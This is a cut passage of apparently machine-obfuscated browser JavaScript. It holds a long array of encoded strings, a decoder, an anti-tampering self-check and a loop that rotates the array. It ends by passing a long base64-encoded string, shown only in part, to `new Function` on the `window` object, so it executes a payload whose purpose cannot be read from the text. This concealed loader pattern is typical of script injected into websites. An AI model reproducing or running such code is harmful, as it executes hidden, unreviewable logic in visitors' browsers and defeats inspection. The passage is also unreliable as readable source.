','r1jTtenKvwnitLvkEwTYu1nND2vesxPAq3DUuJi5wffd','m2rvEerwEwnZsJnjEu9hrM9JwgTUtenKwfvyuMPtA05Y','vti4muP5D25JrZfYwJjSDgiZqM9Ju2nZsJfJmgjhuLbv','twPkAuXdze5wBMC0sNLRCLntz3DLre5QtxL3BLzQvM9K','AhzrBgrsuNLJC0OXzfnsrwrytJjgq1z6uNrkExDUvJfk','DeHkExDUvJfkC1PfnxrHmu5ytLu1A1zxrw5mq2rUvti5','mLLyswDHrdfTzfC1AMrhBhzIAwHZteCWCguZwMHJAuj1','EvfUs1n0sKTeqJrov05OtenKuvLUrLbkEwTYu1nND2ve','mgTVtuHNEvPQwxnkme5etvzNBKTtDePlrei0tLrNEuXd','t1vstu1dy3blmgTVtuHNEvPhwxnkELv3yuvVBKTtDePl','mdfxzurNBKTtDePlrei0tKrzEuXdzhDnsgrzsNLRCLnt','re00tLn3BLfStJruAwnWsZbRB01iz3LnEMnZsJbSr1n5','ve1ZsJaXv2vez25lu3rks0rcne5xuxDmq2qZutbcvKP5','uuzvBKTwmg9Ku3GYs1r0ouXirMjtEwD3zurvnfL5D25A','u3rks0rcne5erxPmq2rswvuXEKP5A3jtu2D3zurvmvPd','vNPAmLjSyZbKu2nZsJjkvgeYvM1vmJHYyM5fBKXdzenJ','uvvSC1KXwLrImvPYuNLJC0OXzfnxBu5kzgXAALvRDZrk','yw0XDK1TzfrImfzyvw5RBKXdzfHvwfOYvNPstgrUAeHk','zgrlq2TWuhKWDgrhAhbJmxnUu0Hwq2vwtKDkmtfItuHN','AxDUy0rcm1Ddy3blmgTVtuHNEK5erxnkEMruwwTnBKTt','zZfnAKvZsJfsD2mXuw5lu3rks0rcne16stjmq2rvy0Ho','u1PxzezLsefVzeDOCgmXC25Hr3bWvKHAneOXmhjKr2HW','D25LAKPPwNLJCa','re5PwML3BLniqwXHAwnWsZbRB01iz3LorgTZsNPKvfLR','tMLsCvL5y3blmgTVtuHNmfLxrxnkmuzOyNLrBKTtDePl','vM1Av0vUtenKBe9hourwELi2uJfJmvv5y3nkmwrruKzO','r0vZsJfKvLDRB25lu3rus0rcne1Tutbmq2rkuMTZA0P5','sM1wu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGYwvHj','EwnZsJiXEMjvrKvnmhnUtenKwfvutMPwve5xwtfgtgvt','DeXlrei0tLDfmeXdzffzBKzqsNLSzeXirMjtEwD3zurg','zfDov2GZsNLRCLntz3DLrfzRwML3BLrwwJrpq2nWsZbR','u1nND2veutrpq3DUv0HKswr5y3blmgTVtuHNEK56uxnk','qJrovePTtenJmW','A0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdflwhqYwvHjz1Lu','BgmXwvDKBfLty3nkm2rUwLrwrLKXtw5mq2ryvvHsA1nv','tuHNEu1uy3nkmgXhu3LrBKTtDePlrei0tLrJnuXdzdbv','B3LzBwnUs1n0sG','m01VuNLfBKTtDePlrei0tvDzmeXdzhHArfPmsNLRCLnt','sJfJmMnhuLrur3aWvNPKveP5D25zmJfYytfKuu4YuLvp','zurvme5dD25rsfzHvKnJCeSWA29nsgD6wvrfC0OYDhjL','sJfcAwnvog5lu3rks0rcne5urM1mq2rqwKDoqKP5A3jt','rgTZsNPcmffftw5lu3rks0rcne5uqtbmq2rtwNLvBeP5','reKYtLn3BMnxutjtEwnWwfqXBwrxnwPKr2X2yMLODuXi','A29nsgCXwtjvC0OYuK1srevUs1n0sKTeqJrorgSZtenJ','C2jPBgjwAwD3zurnD01tD25wmvzHu2LJCfHtz25qu2nZ','rvzhuJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1zVD01u','vwHLq2nWwfnOBKXhD3nnsgD4tun4yK1iAg1mrei0tNPk','zurkBe9dD25pvvjntunJCfHtAdfmsfLWtZmWC2nwDeXl','wK9rBffUwfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDr','mujPy1u4BKTtDePlrei0tKrNmeXdzdvLq2HrsNLRCLnt','ve1VtuHNme0YrxnkEMruwwTnBKTwmg9Kq3GXs1r0ouXh','tvvZBKXdzfHvBxbsvNPwwfnwyZjzu2nZsJi5DgeZBezA','CeSWA29nsgCXtJjvC0OZqxDKmwDUs1n0sKTeqJrov0PO','wM05EuTiwMHJAuiWsuDSDuLhnhbHv1LVwKz0teTeqJrn','q2m1uKv3D0P5A3jtu2D3zurnEvLtD25nrezfs1nJCeSW','wfvyqMTvEMHYy2XJmLzTuLfJu2nZsJfJme5frKzzAK5Q','vxLND2veutnou3DUzdaWBvzPy3byu2GXvZfnB01izZbA','C0OXyZfwBvjouti5B1OWtNjoq2nZsJfJmgrhtLznr1jQ','A29nsgD6wLrnC0OWDenIrK1Us1yWovPUvNvzm1jWyJi0','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','D2vevMTnAxDUzwPkAvP5y3blmgTVtuHNme56qxnkmhHz','DgiYnvHom1jQvw5oCeP5D25Hru5Yt1zJmLzfDhnzu2nZ','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','yZnvmKPesNLRCLntz3DLre5QtKn3BLyXvMftAwnWsZbR','sgnUs1n0sKTeqJrorff4tenKq1jRvLzkEwTYu1nND2ve','yZf0veTeqJrov1KWtenKwK5wmufkEwXKtZnAAgnPqKjq','mtmWmJe3mgHwvhnSBW','n1H6qJrpreK1turfme9huMjkmeyWv2XKwfL5zgrqv2DZ','vwnUtenKwe5irtfwELzywJfKuwrty3nkmJv0ytnowe5i','y3byu2GWteDsyLzPz3DLreL5wLn3BLiYovHrq2nWwfnR','B1PgDfDlrei0tLrRneXdzfjzvtf6sNLSzeXdzg5kEwTZ','D25wmvzHu2LJCeSWA29nsgD5wxPNC0P6wwTHBu1Us1nR','zdfxrxbRu2PODLDRrKHkExDUzdnOvfzhvNrIEKfUtenK','tevnC1jtEeDlwhqYwvHjz1LustLzveu3y21wmgrysNvj','CLntz3DLrePSwML3BLvhsNHuEwnWsZbRB01iz3PpvfvZ','vKu0m1KWohPnq2nZsJjvngj6rKjprZLOvNPKveP5D25H','uxbJBvyWzfHkDuLiutLJrNrOtMLND2vevtrpq3DUy1Dr','u2D3zurnEe1dD25umLjQuvnJCeSWA29nsgD6tuDzC0OY','ExDUwvzoCMjgzfjsBvjkyLC5DKP5D25Hv00WuwXJme0Y','tenKBMjxodfJAMH2zuzJmMvty3nkmwrrzw1kwe5TBeTr','zdnuu1PxsNLRCLntz3DLrfu1wML3BLzStLbxq2nWsZbR','D25rmwSZwKzwrgiWuKrwEwnZsJfKuMjTtJjuvLPRvgXJ','EwTYu1nND2veuM1oExDUzdboqvzty3blmgTVtuHNEu56','nhnJq2W3y21wmgrysNvjrZu4zKHbn2ztEgPxmgTVtuHN','uxHmq2rxvta5wuP5A3nzmxrks0rcne5evMLmq2riyJfK','mZaXodvVtK1Ru2W','mvPQy3nkmuOWzvvRBKTtDePlrei0twPNneXdzfnKsgXk','D25AEvy0wNLJCeSWA29nsgCXturfC0OYrKHtBvvUs1n0','tLrrmJLysNL3BMrhmxzsvMmWvM1ovgmZvw5mq2rytLDs','sMLAEwnWsZbRB01izZbAr0LZsNLSq0TiB25lu3rks0rc','AuXdzfHwvNblsNLSzfCYrxHlrei0tw1jEuXdzeXovfjP','vMnUtenKDvuYDezwmuPtwKu5DgiWtw5mq2q0wNPrmvyX','wKu5EeP5D25wmuPhwta4ngj6sM1pr3rvsNL3BMvRntfv','vxnkEKf4uKnRBKTtDePlrei0tw1fEuXdzfnKsgXksNLR','mtuYnJK1m1bKD0PtvW','tenJD01vuxbkEwTYu1nND2veutfoAxDUwKv4ru1ty3bl','nwPtmwnUtenKwfr6uNbwELPitvDSEeP5D25IvgHYzdfK','yMrgmhnIBhqWwfqXDvCYowrmrZvIyJeWowndEhHlEJfu','zurkBu9tD25LAKPPwNLJCeSWA29nsgCXt1DnC0OWowTz','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','vLzWs0P5A3jtu2D3zurrmfPdD25vv0zoy3LJCeSWA29n','tenKnK1TsM5kEwXKs1nzBwmXDfvlrei0tKrcBuXdzg5k','otK1oda3B2vUDwLS','we5wwMPtEMHYy0C5rgiZvLHomM92uMXoCLjty3nkm04Y','mtqZqMrODgfV','sLnJCeSWA29nsgCXwM1zC0P6wwTHBu1Us1n0sKTeqJro','vM5jneP5D25wELj5wLzKu1qWwLHom1vUtenKwe5hCfjw','ne1Qqtfmq2mYsKDWAKP5A3jtu2D3zurkALPtD25pvvjn','twPJmKXdzeXrBxHusNLRCLntz3DLrfzQtxL3BLKZCg5J','yLC4m1yXsKDArLf4tunJC0OYChrImdLytJfWALnftNzr','meXdyZfnr2HlsNLRCLntz3DLre5SwxL3BMqWmg1wAwnW','sgCXtwPjC0OWmvDLrgDUs1n0sKTeqJrnmKKYtenKCMeZ','C0OYy2XLr2nUs1n0sKTeqJrorfL3tenKu2riBePkEwTY','A3jtu2D3zuroBu9tD25Amw94tKnJCeSWA29nsgD5tKDf','sgCXwvDfC0OXzfzxA29Us1n0sKTeqJrnAMHQtenKwfzw','mvjTuK9vmJLhsNL3BLz6wM9ArteZtLHgwe56uw5mq2rf','r05Iu1nND2vevxLoExDUtuHsqvf5y3byvdfTzfC1AMrh','veDoyu5dy3nkmezktJjos09hodnIrMnUtenKBK9hDeTH','CeSWA29nsgCXwMPfC0OWAhDkv29Us1n0sKTeqJrnEMXQ','y0DotfPUrw5mq2qYv1DOALnQAhzJmJvisNL3BLPStNzs','u2D3zurjme1PD25rA1PgvLnJCeSWA29nsgD5tKrJC0OW','uZboDMn5y3nkmwrqt0rwCfuYDhnwmujWsNL3BLyWowHt','u1nND2vetMHnAxDUvw1JBePty3blmgTVtuHNEK1uA3nk','wxPmq2rzzdbOm0P5A3jtu2D3zursBe5PD25tmePZvxLJ','B05suhG','ALjTtenKv05xAdnkEwTYu1nND2vettbnAxDUwKv4ru1t','vtj0vMeYAgfArLj4sNL3BLz6uxPzmhbuyJjsDLDuqw5m','rMHIEvfUs1n0sKTeqJrnmLuYtenKvwnitLvkEwTYu1nN','mg9VtuHNELL6wxnkmdfxzurNBKTwmg9Jq3HOy21Kmwjx','A3jtu2D3zurnD1PdD25KrKPry3LJCeSWA29nsgCXturb','yZncALuXtNzIvMrryvnJC0OXyZjtrgr5yuvkALrRtNjr','rgTZsJa5A1KWrw5lu3rks0rcne0Ystnmq2rovM5NneP5','m0PRy1nJC0OYsKrHELPyvhK5A1zeAhztq2nZsJfJmLPw','zurODLfwyZfuBu5owtfJBKXdzfHvBtf2wLHsmfPfzgHk','AwnWsZbRB01izZbzAMDZsJnwnffwww5lu3rks0rcne5e','mJKWsNL3BLPRzeXKBgmWyuDsugnty3nkm0j0ytjgCfuY','uxPnExDUu25rmvjPy3blmgTVtuHNEvLuuxnkmhrdyKzn','yxPAwe5fuNPIr1jOvtnVngiZrw5mq2rytLrssffxrtnz','BKTtDePlrei0tw1jmKXdzenvm2HpsNLRCLntz3DLrezT','me4Ysxnkmvj3yZfrBKTtDePlrei0tKrfmKXdzgHsmhbS','y3nkmfzVzvCXmLL6z25mq2r3yLC5m2rRtNzIBgmZtunJ','mJq0yJb0we5QtMPtAMH2uvnJC0OXzffLvLjytLHStLPR','BhqWwfn0DfD5zgPHr0z5uti5A1PvrJbkmtbVzenwDfD5','BeXdzeTKrfzhsNLRCLntz3DLreK1tKn3BK1erKvlu2nW','rMviqw9ArNrks0rcne5uA3Dmq2r4wKrAteP5Bgrmq2rU','s0rcne0YuxLmq2rvy0HovuP5A3jtu2D3zurrEu1tD25k','q2nWsZbRB01izZbnvefZsJnwnffwww5lu3rks0rcne5e','ExDUvNPKswrRuJrwrvLUtenKmfrirMfwmuPSv2LJC0OX','vNPJnfnSyZnvm0jyvwPrBKXdzg1JEKiZvNPwmfPfBfHk','ne0YtM1mq2rRvevrEeP5A3jtu2D3zurvEu1dD25nsfjb','wM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfvsKrs','u1nND2vevMToExDUwKv4ru1ty3blmgTVtuHNmu16txnk','BvPtD25rBe40vgLJCfHumw1KvZvQzeDSDMjPAdfmsfLZ','wKv0weP5D25wEMrxwKzwrgeYsM9JAZHUtenKA2jxDe5w','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','q2HRvZfzB01izZfnBuLZsJaXv2vez25lvJbZsJjJBKTu','ELP0sNL3BLyXsKnzmdveyJfgAMjxDfPkExDUvJfkmLOX','mwfiy25lu3rks0rcne1QAgHmq2rrww5gueP5A3jtu2D3','yLzdz3DLrezTwML3BK1erKvlu2nWwfnRl2qYBhvArZKZ','zgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZwLDg','m1jVutj0tLyWouXkExDUvJfcnK1gyZnHwgHcvNLJC0OW','tenKDwjxCZvHrgH2uKC5seP5D25wmueXtdnkBgrhuK9J','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','D25JreiZv0nJCeSWA29nsgCWtKrNC0OZzerrrLvUs1n0','B1nPy3blmgTVtuHNELKYsxnkmeiXv2XrBKTtDePlrei0','A25mq2ryvwTrEfyWotbzmviZu3LJC0OXyZjKr05ozhPK','vtHUs1n0sKTeqJrovfu0tenKEfPewKXkEwTYu1nND2ve','CeSWA29nsgCXturNC0P6BevurefUs1n0sKTeqJrorgHS','sNLRCLntz3DLrfzTtLn3BMnxutjtEwnWsZbRB01iz3LA','zfrIBuz0yNPfBKXdzdznr2SXww1gCeP5D25AvejRwKzr','y25mq2r4u3Pgwfz6zhLLu2nZsJi1EvPyrLHom2XxsNL3','AZfyvuzkALrQtKXkExDUyKzoCLeXyZbwrLzVvNLJC0OZ','otvwELj3wtaXrgiZsw5mq2r0uti5vvyXqM9ArKzVyvnJ','D25IBtfYtM1gtG','vNvzm1jWyJi0B2jPEhDmsevZy3L4meXivxnKAxG0teHR','EwTYu1nND2vesMTAu3DUvvDgDKPdy3blmgTVtuHNEvPe','qJrovgHPtenKnq','q3DUzdaWBvzPy3blmgTVtuHNme5uy3nkEwXds0HVBKTt','ytnSD0P5A3jtu2D3zurnmvPPD25nsfjbuxLJCeSWA29n','BKXdzejtmu5nyvDonuP5D25zA05YzvzJmgvhuLvIvZLX','tuHNne1QA3Dnvfe0wKr0CfPPAhHlwhqYwvHjz2remxHx','rZfYwwXKu1fTuLzprZH2sNL3BLz6uJbzmhGZyuDov09h','mZC3mJjet1vgq2m','rei0tKrREKXdzffzBKzqsNLRCLntz3DLre0Wtun3BLqY','D25wmuPVwKv4rgeYvLHomNHRvMXJBKXdzejAwgWXwtiX','yxbWBhK','zeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HI','B01iz3LoBvvZsJnnmLzRz25lu3rks0rcne5xwxPmq2rA','ytfwwfqWog5mq2ryvdbAALnhzdrzmvO0wLnJC0OXzfnL','zeThD3nHvNrks0rcne5uAZvmq2qXzuvgv0P5A3jkmK5S','y3blmgTVtuHNELKYvxnkmeiXv2XrBKTtDePlrei0twPr','t0rjC0OZtw9sEuvUs1yWB2qYBhvArZKZteH0ouTtEhPq','u2nZsJjwvgiWvKnnrKe0sNL3BLyXrLromMHuytj0wfvU','uK9Ju2nZsJfJmfrfAdbnvezisNL3BMjhrJvnBgmYuw1s','ruPjuLnKzfbtrwHxmta3zLDnovH6qJrpreK1turfme9h','mvPez3nkmhmXtKDjBKTtDePlrei0ttjzEuXdzfHwvNbl','zurwA1LPD25smJLyuunJCeSWA29nsgCWtLrjC0OWzhzw','C0OYBZrHm0zytKu1A1rhmxzJq2nZsJfKuveWzhDKrxbR','vgeWuw5mq2rytJfKrLz6vLDArxHeyJbzBKXdzfHvwfPl','tKrnC0OXqMLJvtHUs1n0sKTeqJrnAKv4tenKuvLUrLbk','wKzsDgeXrMPIv3r1sNL3BMjvtNzurve0yNL0we5Rtw5m','t1zSwfvuAdzwELPmsNL3BLyXsNnArxr0ytnOwe55owTs','rLHoBgrtvJfjneP5D25ArgH2wJfJm1jisLHoBwTUtenK','ovPkExDUytfoCMqXyZbIr1jpt0C5vKP5D25wELjVwKzs','sNL3BLyXsJzorvL5tJjsvvz5y3nkm2rQy0DotK9hovLw','A29nsgD6t0rfCW','rw5mq2r2uJb0Evz6wNnArxrOsNL3BLyWotzlmwmYtuu5','zgTvAMH2vxLJC0OZqKTJwgHytLHSuuP5D25wmuPOtuzJ','B01izZbAre1ZsJbZmu5hsw5lu3rks0rcne5uttbmq2ry','sJnnDKP5EgPxmgTVtuHNEu5urxnkmhaWtLvzBKTwmdLt','ELPtwKu1rgiXsw5mq2rytJboyvz6wMTArKjeyNPbBKXd','CeSWA29nsgCWwKrzC0OWBeDtEvfUs1n0sKTeqJrnmLjQ','s0rcne5eAZvmq2rjy0nwCuP5A3jtu2D3zurnmu9tD25w','stvmq2r6s0vJAeP5A3jtu2D3zurrmu15D25KwgHcvMLJ','wMPumJf2ywXKuK5dy3nkm2rOzuDsse9hou5sBgnUtenK','wLHgCMfgtNzKq2nZsJfKue9huLHvvLPQvuDfBKXdzfHv','AxDUzvHNB1vdy3blmgTVtuHNEu56vxnkmgr2vJbbBKTt','q2nftNztrMrtyLnJC0OYvKrHmMXyvuroA1r6AhzoAwnZ','tvvrCeP5A3jtu2D3zurgBu9tD25KwgHcvMLJCeSWA29n','qJrnmLzTtenKu1P5vwXkEwTYu1nND2vetMXzu3DUtLrc','z3DLre14tML3BK1erKvlu2nWsZbRB01iz3PoAK1ZsJbO','sNL3BMvUvLfIvMmYvevjBKXdzdbxrKPQvdiXCLDxtKHk','tunJCeSWA29nsgD6turjC0OWEfLju2TUs1n0sKTeqJrn','yJfRBKXdzensm0jQvvrODKSYuMHkExDUvJa5uvvRsxLw','wfvSwMTvBtfYuZfJm1rTuLjzu2nZsJbkrgiWmvHor3HQ','ufC1Bgr5qKzxEwHws0rcne16AZbmq2qZvfnAv0P5A3bl','sNLRCLntz3DLrfv6wxL3BLP5vJrAEwnWsZbRB01izZbp','mgTVtuHNEvLQy3nkELv3yuvVBKTtDePlrei0tKDwAKXd','ExDUvJfcmMnSzfbAr05ttw5vBKXdzfHomKzUvNPJngnS','Ewr3sJeWB1fwDfzlrei0ttjjEKXdzfnKsgXksNLSzeTu','u2D3zurwBe15D25vr0P4vhLJCeSWA29nsgCWtLDrC0OZ','tKDfmeXdzdvLq2HrsNLRCLntz3DLreL3wML3BMnxutjt','qMTtBKvUtenKwe5iuMTtrxC1utfJmvr5y3nkmwrrww1w','CLntz3DLrfe0tvn3BMeYDdvJq2nWsZbRB01izZfovefZ','mui0wtfwrgeXrLHvvxH4vNPswvuYDZrIELzPuNLJC0OZ','AKXdzfbAr05csNLRCLLuqw9nsgCWwxPNC0OWCdbovvLU','mu9dD25vv0zoy3LJCeSWA29nsgD5tKrzC0OWAhDkv29U','sNLpvu13tdjsvfj5y3nkmLPeyJjgwe5guMfwELPesNL3','y3nkmwrqtLzAEvPQuw5mq2rVvti5uvjvDg1IAwnZsJnV','z3DLrff3tNL3BLDizeLKEwnWsZbRB01iz3LoEMDZsJfz','EtHUs1n4DuTtEgTxmvLVtuHNme5ewxnkmhmXtKDjBKTw','C0OYuK1srevUs1n0sKTeqJror1jQtenKwwqWAdnkEwTY','vfzKu09dy3nkm2rUwMTgwe4ZBZrkExDUy3Pkse1xvKLs','zurvmLPPD25zvwrlwLnJCeSWA29nsgD6wvrJC0OXAdnt','z3DLrfjOtLn3BLDizeLKEwnWsZbRB01iz3Pov1fZsJjJ','vejyvNPzmeP5D25wELP0twTgwvDTtLzsEwnZsJfJmvzT','mvHOzMznBq','BvvOzunJCeSWA29nsgD6txPrC0OYtJzAm0fUs1n0sKTe','yZjAr1jqwvnJCW','D25wELjyt0vswgrhtLDsEwnZsJfJm2jhuKTur0P3vNPs','sfzdzvzor0OXmwjkm0iXyZjNBLHtAe5zwfjVv3LKEwiZ','uJztmwmZyLnJC0OZzZrImdvytLHsALrhsLbkExDUvJa5','vJbKweP1suDsyLrPz3DLre0XwLn3BLyXvMftAwnWwfnO','ENq5tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwr2utnWnMeX','wJvJvMrtuZnVBKXdzgLrmNq0uw1vDLPfzeHkExDUy1vo','DMjPy3nkm294tKv4Cwjxou1kExDUwM0XCKSXzfnrBvjn','yKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmXC25t','zg5wAgjyAgHIu2nZsJi1rgf6sNnvmJLYyw1fBKXdzfHo','ne16wtnmq2rAtLyXquP5A3jtu2D3zurvm1LPD25vr0P4','y21wmgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjk','C2rhAhbJmxnUutnkDwvizeLkmta5sJf0y2vestnMrNG0','seP5D25wmdLHwKvNngeYvMLIv3rosNL3BLyWovrJmMru','A3jtu2D3zurjne9tD25LwgDVvunJCeSWA29nsgCWtM1r','we5SsNPjBK9TwNzJAwGYwvHjz1f6mhDLreK3yZf0veTe','wKjABvjRvezJBKXdzfHuEMW2vNPwDfrvtKHkExDUzeHO','mfLPy3blmgTVtuHNmu9hwxnkm1jtvuHnBKTtDePlrei0','EwXIvMLND2vevtboAxDUy3PAv1ndy3byu2DUsNLSyLzP','DePlrei0txPoBuXdzfnKsgXksNLRCLntz3DLreK0twL3','sfjVyvHoyKOZzhLIvxbPvKnKzfD5zdbImu4Wy21SDvP5','BfLUs1n0sKTeqJrnBvzOtenKu2riBePkEwTYu1nND2ve','vMrrq2nWs3LKB0OXmhnJq2TTsM1AmwjTtJbHvZL1s0Hv','BLyXqKLxrMmYvJj0q2nty3nkmNHeyJfOEK1SutvkExDU','vKTJEwnWsZbRB01izZbArfvZsJfOm1niy25lu3rks0rc','ELLUtenKqMvivKrJrwH0sNL3BLOYmxjwsef3zuDstgnt','BxG0yKDot09hohjwmuzdwKzoweP5D25wmdLTtwXKuMvh','mhbpmZeYwvHjz2ftEhfmr3nZyKn4DfbxnwXKEujtwLDK','BwrxnwPKr2X2yMLNCguZmdDJBvyWzfHkDuLhndLjvNrK','tenKwe4WwMPvrK52u25cwgfty3nkmwmWtdjste1xwNjw','ru5YvKzKu1z5y3nkmwrsyLrOCfuYDfbwmuL3sNL3BLjS','yuDotvuYowfAvgHYuxLJC0OYvNrImePZyLC4EfyWotvk','BfHov2TUtenKEe0YmvnwmdLSv1nJC0OZyZrImLPytMPo','ovPIBuvUtenKDvuYodbIA052vuzKuvv5y3nkm1PktJjo','mta0nJy2nLDUz1bKra','wJjKBwHytJnzmKP5D25AAMH2yw1krgj6sLHvAKfUtenK','vee1tenKuLLxogTkEwTYu1nND2vesxPpu3DUwJfVEe5d','seP5D25AA052tvDOrgj6BfHvBKvUtenKmvnvuNnrmhrq','zurnme5dD25ArxHftvnJCeSWA29nsgCWtwPNC0OWAhDk','D2veuM1nq3DUu0HbBgfPy3blmgTVtuHNEu5TtxnkmePu','vNDArxb0yJbZBKXdzhfprZLcvNPstvPgyZjKu2nZsJbf'];function _0x6787909d(a,b){a=a-0xca;var c=_0x6787909c[a];if(_0x6787909d['TsrTHK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6787909d['fqeiPi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6787909d['HRfLZo']={},_0x6787909d['TsrTHK']=!![];}var e=_0x6787909c[0x0],f=a+e,g=_0x6787909d['HRfLZo'][f];if(g===undefined){var h=function(i){this['aMqDiv']=i,this['NwUmri']=[0x1,0x0,0x0],this['OwbobI']=function(){return'newState';},this['nLFqVx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KJMyzy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cfHNpa']=function(){var i=new RegExp(this['nLFqVx']+this['KJMyzy']),j=i['test'](this['OwbobI']['toString']())?--this['NwUmri'][0x1]:--this['NwUmri'][0x0];return this['ksEILA'](j);},h['prototype']['ksEILA']=function(i){if(!Boolean(~i))return i;return this['OqUOkx'](this['aMqDiv']);},h['prototype']['OqUOkx']=function(j){for(var k=0x0,l=this['NwUmri']['length'];k<l;k++){this['NwUmri']['push'](Math['round'](Math['random']())),l=this['NwUmri']['length'];}return j(this['NwUmri'][0x0]);},new h(_0x6787909d)['cfHNpa'](),c=_0x6787909d['fqeiPi'](c),_0x6787909d['HRfLZo'][f]=c;}else c=g;return c;}var _0x6787909x=_0x6787909d;(function(a,b){var s=_0x6787909d;while(!![]){try{var c=parseInt(s(0x16f))*parseInt(s(0x21b))+parseInt(s(0x208))+-parseInt(s(0x1f5))+parseInt(s(0x153))+-parseInt(s(0xef))+-parseInt(s(0x219))+parseInt(s(0x12f))*parseInt(s(0x211));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6787909c,0xad4c8));var _0x6787909e=window;function _0x6787909f(c,d){var t=_0x6787909d,e={};e[t(0x22f)]=function(i,j){return i!==j;},e['bjmWP']='undefined',e['CQXRu']='object',e['FobDN']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x6787909d;if(k){var m=k[u(0xf2)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['szOUA']=f['FobDN'];var m=l,n=g(this,function(){var v=_0x6787909d,p=f['oNRPx'](typeof window,f[v(0x194)])?window:typeof process===f['CQXRu']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['szOUA']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[w(0x1a9)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6787909f(_0x6787909e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6787909x(0x18b)+'2NObW8zJywnV09EbVc0MGxXNm0nLCdXT1'+'JjU2hSY0oxTycsJ1dQVmRJbWtnVzdoZE5'+'XJywnbUNraG5lVmRHYScsJ2ZTb3dXNTFZ'+'VzZ1JywnVzVETldRSzdXNVcnLCdXNXkxV'+_0x6787909x(0x10b)+'dwQ29hV1BCZExLeScsJ0ZTa2lXTzdjUDh'+_0x6787909x(0x183)+'ZFNDb2InLCdXNnhjVENvM3BzOCcsJ1c3Z'+'jJXUlZjTTJxJywnRkl0Y0s4b0lXUVcnLC'+'dXUEtSbko3ZFBhJywnV09McldPN2NJMDQ'+'nLCdrOG84QWg5SycsJ3Btb0NGbW9KVzRt'+_0x6787909x(0x116)+'ywneXhMcFc2VE0nLCdXNWRkUjhvNm1Taz'+'YnLCd1c0pjVlNvbVdRTycsJ3Btb3dvbW9'+'sV1FhJywnV1IxOFc0R1l2YScsJ3JLQ1Nv'+'U29ZJywnV09yOGtTbzBXUGEnLCd3ZEpkU'+'21vdHhXJywna0NvbGNtb3JXUDgnLCdDSl'+_0x6787909x(0x10f)+'GU2toV1JaY05TbzMnLCdXNTNkS1NvdGc4'+'a0InLCdiU29BV1F4ZE5ORycsJ1c3UDBXU'+'VpjSnZxJywnaVNrcWtDbzJqRycsJ1dSTm'+'RQOGtvbm1rNycsJ1c0aTNXN1pkSVNvVyc'+'sJ1dQYWpqV1JkSlcnLCdDZERKd2hDJywn'+_0x6787909x(0xcd)+'ywncWNaY1RDb09tVycsJ1c1R2tXNGFVV1'+'I0JywnZm1rZWRTb3BlRycsJ2VDb1BXNkR'+'YVzRxJywnVzZKY1BMRmNNbW8wJywnakdE'+'OW5kbScsJ2RDa0hwMmRkSkcnLCdXNHUvV'+'zVtQldQNCcsJ3FDa3BXUEJjTzhvTCcsJ1'+'c3L2RLWWRk'+('TnNYaXUwbGRJQ282Vzd2ZUVXJywnd0tCY'+'1U4a08nLCdFd1dtV1BlTScsJ2dta01laD'+'NkS1cnLCdXUGlhZklOZFFxJywnV09SY1N'+'DazVXUEZjR2EnLCdsbWtaVzRmc2NXJywn'+'V09YN2xTb1NXUXknLCdXN1dlVzRhMVdSN'+_0x6787909x(0x1a3)+'csJ0FoUzBjU29vJywnV1JLd1c2YW1hVyc'+'sJ2tJUzFXNU5kUXEnLCdqQ29RaENvZldQ'+'MCcsJ1dRQmRTOGtnVzdOZEtXJywnbG1rO'+'Vc2MXpnVycsJ3ZmcW1rOG90JywnbENveV'+_0x6787909x(0x18f)+_0x6787909x(0x1f0)+'J2ZDb2tGMUh5JywnbG1rUlc0QmRVQ29iJ'+'ywndHVHT2RTb0onLCdXNmJ3V1B6SkJTb3'+'FzZjluVzU5WWtxJywnakNrM3p1aGRPYSc'+'sJ3FxREdFdmknLCd5Q29wVzdGY0pxdScs'+'J1c2N2NWbW9Tb1owJywnVzVuZldPcWJXN'+'3UnLCdXUGZ3bVNvTldSZScsJ1dSZmZrQ2'+'9tV1FhJywnVzVoY1NDbzVhc3UnLCdXUlp'+'kSzhrYlc1bGRNYScsJ1dQdThiR1JkSVcn'+'LCdXUVgrVzV1Ylc1bScsJ1c2QmRId3ZwV'+_0x6787909x(0xd5)+'c0OFV0VycsJ1c0TmNVaE5jUFNvaCcsJ2x'+'JU1JXNTBzJywnV09HQmF0TmRHYScsJ3dt'+'a0JXUk5jUENv